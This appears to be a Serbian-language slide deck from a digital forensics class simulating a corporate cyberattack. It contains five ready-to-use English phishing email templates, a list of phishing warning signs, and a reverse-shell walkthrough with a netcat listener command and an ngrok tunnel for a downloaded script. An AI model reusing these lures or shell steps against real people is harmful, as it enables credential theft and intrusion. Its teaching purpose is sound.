Slide 1
Digitalna forenzika
simulacija korporativnog sajber napada

Slide 2

PODEŠAVANJE mrežne topologije

Slide 3
Imejlovi
Dear Employee,
Our records show that your system is missing an important security update.
Please apply the update immediately by clicking the link below:
Update Now
Failure to do so will leave your system vulnerable to attacks.
Regards,
IT Support Team
====================================================================================================
Hello,
As part of our ongoing efforts to enhance company security, a new policy update has been released.
You are required to review and install the update by clicking the link below:
Install Update
Thank you for your cooperation.
Security Team
====================================================================================================
Dear User,
We have detected a suspicious login attempt on your account from an unknown device.
To secure your account, please run the attached script immediately.
Click here.
If you did not initiate this request, please contact IT Support immediately.
IT Security
====================================================================================================
Dear Employee,
We will perform scheduled maintenance on our systems this weekend.
To prepare, please apply the latest system update by running the script at the link below:
Run Update
Thank you for your understanding.
Network Admin
====================================================================================================
Hello,
Our records indicate your software license is about to expire. To avoid any interruption in service, please update your license by running the script linked below:
Renew License
Please complete this action within 24 hours to ensure continuous access.
Best regards,
Licensing Team
NAĆI LIČNE ILI KOMPANIJSKE IMEJLOVE ZAPOSLENIH I MASOVNO SLANJE

Slide 4



Email1
Email2
Email3

Slide 5


ZAKLJUČAK
Email4
Email5
prosek
40.5
36
273.5
219
3.5
22.5
6
13
87.5
5.35
6.5
68
11
9.5
14
4 min 1.5 sec
WORDS 37-44
UNIQUE WORDS 34-38
CHARACTERS 246-301
CHARACTERS (no spaces) 195-243
SENTENCES 3-4
LONGEST SENTENCE (words) 16-29
SHORTEST SENTENCE (words) 2-10
AVG. SENTENCE (words) 11-15
AVG. SENTENCE (chars) 74-101
AVG. WORD LENGTH 5-5.7
PARAGRAPHS 6-7
SYLLABLES 58-78
LINES 10-12
READING TIME 9-10 sec
SPEAKING TIME 13-15 sec
HAND WRITING TIME 3min37sec-4min26sec

Slide 6

ZAKLJUČAK
str.2
NAJVAŽNIJE stvari na koje treba obratiti pažnju:
-Nema kontakt informacija
-Nepoznata imejl adresa/broj
-Hitne ili preteće reči koje vrše pritisak na hitnu akciju
-Sumnjiv ili neusklađen domen imejla pošiljaoca
(ne podudara se sa zvaničnim domenom kompanije)
-Neočekivani prilozi ili linkovi (posebno skraćeni URL-ovi ili IP adrese)
-Generički pozdravi poput „Poštovani zaposleni“ umesto vašeg imena
-Greške u pravopisu i gramatici ili nespretno fraziranje
-Zahtevi za osetljive informacije (lozinke, lični podaci)
-Linkovi koji se ne podudaraju sa prikazanim tekstom (pređite kursorom preko URL-a)
-Loše formatiranje imejla ili neobični fontovi/boje
SLIČNOSTI:
Pošiljalac i naslov
Pozdravi i pozivi na akciju
Potpisivanje

Slide 7

Payload izvršavanje + reverse shell
KORIŠĆENJE NGROK-a U SVRHE SIMULACIJE
1. ŽRTVA ČITA IMEJL I KLIKNE NA LINK
2. SKRIPTA JE PREUZETA
3. SKRIPTA POKRENUTA OBRNUTI ŠEL
4. Terminal napadača: nc -lvnp 4444
5. Ako je uspešno:
"Veza primljena sa 192.168.0.X"
Žrtva klikne na fišing link, preuzme zlonamerni skript i nesvesno pokrene reverse shell koja se povezuje sa napadačem preko TCP-a.
2.tcp.ngrok.io:14789 (public) → localhost:4444 (internal)

Slide 8

Payload izvršavanje + reverse shell str.2
Ngrok = koristi se samo za obrnutu šel konekciju
Python HTTP server = koristi se za hostovanje skriptne datoteke
MAŠINA ŽRTVE:

Slide 9

Payload izvršavanje + reverse shell str.3
MAŠINA ŽRTVE:

Slide 10

Payload izvršavanje + reverse shell str.4
MAŠINA ŽRTVE:

Slide 11
